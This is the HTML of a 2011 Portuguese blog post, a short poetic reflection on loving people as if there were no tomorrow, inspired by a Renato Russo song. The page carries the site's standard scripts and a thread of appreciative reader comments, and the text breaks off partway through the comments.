.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=356884543862268078&amp;zx=aee62564-fda0-46c0-a574-8508b32d5720' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-2651209102569089 -->

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Início</a></li>
<li><a href='https://www.ponderantes.com.br/p/blog-page_13.html'>Termos de Uso</a></li>
<li><a href='https://www.ponderantes.com.br/p/contato_30.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Procurar...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.ponderantes.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Ponderantes' height='638px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpardU1eFZUSjo5LE096w7Q_y-jcsa_-08RR3bSfsd3DBvwifHWxWww4IkZVrG7iGHgTYAjl6YKi1FVmUUDxuddYroBxRDYaJihlzMXDvAUKUAP3XUOBPkP7ASIA5w-SMzQQLkHUs9ae4/s1600/Cabeteste6+12+anos+H.PNG' style='display: block' width='780px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.ponderantes.com.br/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/termos-e-condicoes.html' itemprop='url'>TERMOS E CONDIÇÕES</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/uso-e-privacidade.html' itemprop='url'>_USO E PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/blog-page_13.html' itemprop='url'>__TERMOS DE USO</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-privacidade.html' itemprop='url'>__ POLÍTICA DE PRIVACIDADE</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/politica-de-comentarios.html' itemprop='url'>__SOBRE COMENTÁRIOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creditos.html' itemprop='url'>_CRÉDITOS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/creative-commons.html' itemprop='url'>_CREATIVE COMMONS</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/autor.html' itemprop='url'>AUTOR</a></li>
<li itemprop='name'><a href='https://www.ponderantes.com.br/p/contato_30.html' itemprop='url'>CONTATO</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ponderantes.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Amizade' property='v:title' rel='v:url'>Amizade</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/amor' property='v:title' rel='v:url'>amor</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.ponderantes.com.br/search/label/Relacionamento' property='v:title' rel='v:url'>Relacionamento</a></span>
<i class='fa fa-angle-right'></i><span>É preciso amar... e navegar</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
É preciso amar... e navegar
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/08215118264648440184' itemprop='url'/>por <a class='g-profile' href='https://www.blogger.com/profile/08215118264648440184' rel='author' title='Valdeir Almeida'><span itemprop='name'><strong>Valdeir Almeida</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2011-05-05T19:44:00-03:00'>5.5.11</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9089169144202223551' itemprop='articleBody'>
<meta content=' É preciso amar as pessoas Como se não houvesse amanhã.  Não é apenas amor de sentir, é também de estar junto, compartilhar. Amor que, me...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s1600/1108048_a_song_for_love1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5601388691761982162" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg" style="display: block; margin: 0px auto 10px; text-align: center; cursor: pointer; width: 170px; height: 129px;" /></a><br /><span style="font-style: italic;font-size:180%;" >É preciso amar as pessoas<br />Como se não houvesse amanhã.</span><br />Não é apenas amor de sentir, é também de estar junto, compartilhar. Amor que, mesmo de longe geograficamente, seja presente, atuante.<br />E não somente no espaço erótico particular, mas no intenso afeto geral: amar cada pessoa que nos quer bem e vice-versa.<br /><div id="fullpost">Afinal, você não sabe o dia de amanhã. Amanhã, aqui, significa surpresas (as boas e as nem tanto): a vida apronta, meus caros, e como apronta! As oportunidades perdidas hoje serão as lamúrias do futuro, como moinho que clama para que as águas o movam.<br /><br /><span style="font-style: italic;font-size:180%;" >Porque se você parar pra pensar<br />Na verdade [o amanhã] não há.</span><br />A propósito, o que é amanhã?<br />É o ciclo cronológico que recomeça: <span style="font-size:130%;"><span style="font-weight: bold;">A</span></span>manhã:<span style="font-weight: bold;"> <span style="font-size:130%;">para</span></span>manhã: <span style="color: rgb(0, 102, 0); font-weight: bold;">manhã seguinte</span> &#8211; momento que inicia o novo dia. Logo, o amanhã sempre virá, mas vivencie a tarde agora; experimente a noite já. Sinta a dádiva da véspera até o último minuto.<br />É preciso amar, assim como navegar.<br />Navegar flui o mar e a vida; amar também. (Texto de <span style="font-weight: bold; font-style: italic;">Valdeir Almeida</span>)<br /><br /><div style="text-align: center;"><span style="color: rgb(0, 102, 0);">Escrevi este texto inspirado em <span style="text-decoration: underline;"></span></span><a href="http://letras.terra.com.br/legiao-urbana/22488/" style="color: rgb(0, 102, 0);">refrão</a><span style="color: rgb(0, 102, 0);"> de Renato Russo</span>.<br /><br /><object height="232" width="270"><param name="movie" value="//www.youtube.com/v/KjQ2k1hU5aQ?fs=1&amp;hl=pt_BR&amp;rel=0"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="//www.youtube.com/v/KjQ2k1hU5aQ?fs=1&amp;hl=pt_BR&amp;rel=0" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" height="232" width="270"></embed></object><br /><br /><div style="text-align: right;"><span style="font-size:78%;">Imagem: <a href="http://www.sxc.hu/">stock.xchng</a></span><br /></div><br /><span style="font-size:78%;"><span style="font-size:78%;"></span></span><br /></div></div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>É preciso amar... e navegar</span>
<img alt='É preciso amar... e navegar' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s72-c/1108048_a_song_for_love1.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Valdeir Almeida</span>
              on 
              <span class='dtreviewed'>
5.5.11
<span class='value-title' title='5.5.11'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.ponderantes.com.br/search/label/Amizade' rel='tag'>Amizade</a>
<a href='https://www.ponderantes.com.br/search/label/amor' rel='tag'>amor</a>
<a href='https://www.ponderantes.com.br/search/label/Relacionamento' rel='tag'>Relacionamento</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhar</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html&title=É preciso amar... e navegar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html&title=É preciso amar... e navegar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html&title=É preciso amar... e navegar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html&title=É preciso amar... e navegar' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg&description= É preciso amar as pessoas Como se não houvesse amanhã.  Não é apenas amor de sentir, é também de estar junto, compartilhar. Amor que, me...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Assuntos relacionados</h4>
<div class='related-ready'>
<a class='hide-label'>Relacionamento</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.ponderantes.com.br/2011/05/voce-ja-foi-vitima-de-bullying-post.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.ponderantes.com.br/2011/04/escola-do-pe-de-caju.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kvYmpWyTiPQbfedqWD40nak7fINH6f_Qt-kCnPjD-0s_Teg7RYn6pYtnEHL9lzXU_ki5CXWjGBRE3kt4ItYzN2-UNWmuHmIVhaphRmUdHnzCtHMdM4nXCKvnwsquGfjgfoC6NPb-gqI/s200/1108048_a_song_for_love1.jpg' itemprop='url'/>
</div>
<meta content='Ponderantes' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>26 comentários:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c709454291342138424"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuHNTmv1R-6g_P7S78EVzXgNHj63COqj8qA7RecCBHCi67Mv7mntkYHn4i_mrNPruS_lxcYfZeSMvU3bPsU4tY97PDSVvFiEWfy7wwiPaS5_wUVrVinOoMPcYNanePQ/s45-c/P_20160423_112053_BF.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08300480401575957967" rel="nofollow">Catia Bosso</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304551497194#c709454291342138424">4 de maio de 2011 às 20:24</a></span></div><p class="comment-content">Uau! Que bem colocadas as suas palavras, gostei muito e acatei as dicas das entrelinhas.<br>bj</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="709454291342138424">Responder</a><span class="item-control blog-admin blog-admin pid-1803667412"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/709454291342138424">Excluir</a></span></span></div><div class="comment-replies"><div id="c709454291342138424-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c709454291342138424-ra" class="thread-chrome thread-expanded"><div></div><div id="c709454291342138424-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="709454291342138424">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c709454291342138424-ce"></div></li><li class="comment" id="c7906388373493112422"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.caixadojunior.com" rel="nofollow">Junior Silva</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304560277818#c7906388373493112422">4 de maio de 2011 às 22:51</a></span></div><p class="comment-content">Olá Valdeir<br><br>Belo texto, disse tanto em tão pouco...<br>Essa música marcou uma fase que talvez seja a mais importante da minha vida, a transição da fase adolescente pra adulta.<br><br>Obrigado por me fazer lembrar disso. Abraços.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7906388373493112422">Responder</a><span class="item-control blog-admin blog-admin pid-1632417060"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/7906388373493112422">Excluir</a></span></span></div><div class="comment-replies"><div id="c7906388373493112422-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c7906388373493112422-ra" class="thread-chrome thread-expanded"><div></div><div id="c7906388373493112422-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7906388373493112422">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c7906388373493112422-ce"></div></li><li class="comment" id="c8942901124911807560"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH2bWZ3i0JRiysE7JwdSGmlfNUa-VDGmI8xcakdzWrQ3QgrTiWVipATrxNyCooNOrMTg9_-tCAG8hebGT_fd33ep1U-FLNAf7nW4Zz7Zevs3MCc1XgsHNmxrUYcZ8E4Q/s45-c/OgAAAHiwd628pAmjpMvoRJpVJWl8maaOhjd79oaATiZiHA2EbkKOLuXnkuYVbpv7mj3sFcyobSaNYJ_hkmU6-gQqldkAm1T1UF6TLPQQlQ99JV10JRXdCHvwZCZV.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11198991292641467285" rel="nofollow">Denilson Almeida...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304560662468#c8942901124911807560">4 de maio de 2011 às 22:57</a></span></div><p class="comment-content">Muito boa esta postagem,essas palavras pareçem que dizem algo diretamente pra nós....</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8942901124911807560">Responder</a><span class="item-control blog-admin blog-admin pid-504835689"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/8942901124911807560">Excluir</a></span></span></div><div class="comment-replies"><div id="c8942901124911807560-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8942901124911807560-ra" class="thread-chrome thread-expanded"><div></div><div id="c8942901124911807560-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8942901124911807560">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8942901124911807560-ce"></div></li><li class="comment" id="c2695533851182157528"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmRzsoDcC5GhYusqH62hOA103OMEiR9MOrNfppWjQT3WeeJZrFgZxpH32gzYiJiZMvGdNX7GGDc99wH96F6O8W-NW9U3SsJqESgzdca4OuRcHRKRxTLfFW6NsVrn7I7I/s45-c/dia+da+amizade+028.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06654037572377842255" rel="nofollow">Hugo de Oliveira</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304561222266#c2695533851182157528">4 de maio de 2011 às 23:07</a></span></div><p class="comment-content">Brilhante! Você escreve super bem.<br>Estava com saudades de passar por aqui.<br>Depois passe em meu blog, tem novidades por lá.<br><br><br>abraços</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2695533851182157528">Responder</a><span class="item-control blog-admin blog-admin pid-1005517475"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/2695533851182157528">Excluir</a></span></span></div><div class="comment-replies"><div id="c2695533851182157528-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2695533851182157528-ra" class="thread-chrome thread-expanded"><div></div><div id="c2695533851182157528-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2695533851182157528">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2695533851182157528-ce"></div></li><li class="comment" id="c513232709744654708"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXIT1_ccsaOgVgHQRTs9uxjjjU51Vx9XypZkFU9uLrUjEDupDewdoBfOtGNkya6L-drssiTEY863Dq4tGIMNrR0QdAcbeLQd7zazDcMkMIQuxbiv87HkiwwqlkEtU-w8Y/s45-c/mary2612.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00586242720113832342" rel="nofollow">Mary Miranda</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.ponderantes.com.br/2011/05/e-preciso-amar-e-navegar.html?showComment=1304562541968#c513232709744654708">4 de maio de 2011 às 23:29</a></span></div><p class="comment-content">Valdeir, que inspirador!!!!<br><br>Uma prosa poética... Que maravilha!!!!<br>Amigo, o tempo é um daqueles mistérios, levando-nos a uma confusão mental: ele não existe, mas passa...<br>Seu passar é indubitalvelmente o mais democrático de todos porque, se faz envelhecer o pobre, o faz também com o rico, com o famoso, o anônimo, com todos nós!...<br>Ultimamente eu tenho abraçado a música do Zeca Pagodinho como meu tema de vida: &#39;Deixa a vida me levar/ Vida leva eu/ Sou feliz e agradeço/ Por tudo que Deus me deu&#39;.<br>Vamos vivendo, vamos levando, vamos amando, vamos navegando, e vejamos adiante no que isso dará!<br>Há premissas de plenitude no porvir? Sinceramente,  não sei...<br>Pelo menos estaremos fazendo o que nos compete: VIVENDO COMO É POSSÍVEL VIVER-SE!!!!<br><br>Ótimo post e ótima temática para a nossa viagem mental!<br>Obrigada por esse momento tão reflexivo que nos permitiu sentir com suas líricas palavras!<br><br>Beijos,<br>Mary:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="513232709744654708">Responder</a><span class="item-control blog-admin blog-admin pid-952698377"><a target="_self" href="https://www.blogger.com/comment/delete/356884543862268078/513232709744654708">Excluir</a></span></span></div><div class="comment-replies"><div id="c513232709744654708-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c513232709744654708-ra" class="thread-chrome thread-expanded"><div></div><div id="c513232709744654708-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="513232709744654708">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c513232709744654708-ce"></div></li><li class="comment" id="c4498910069105112505"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxlutr2kTc_T6lBxz7Wiugxgyf2j-l-adKvrmPx2sJXlNFvEcdlvX8pJcEbCcTQFFCboQZM0kJEgIBA-Z75S8fVKQWXkN7fj3EIH4NGfgQ01pdpLKU2kGf0AxAYYdW8iU/s45-c/5405490719_e1be69fef4_b.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04573247503019697887" rel="nofollow">Roberta Fraga</a></cite><span class="icon user "></span><span 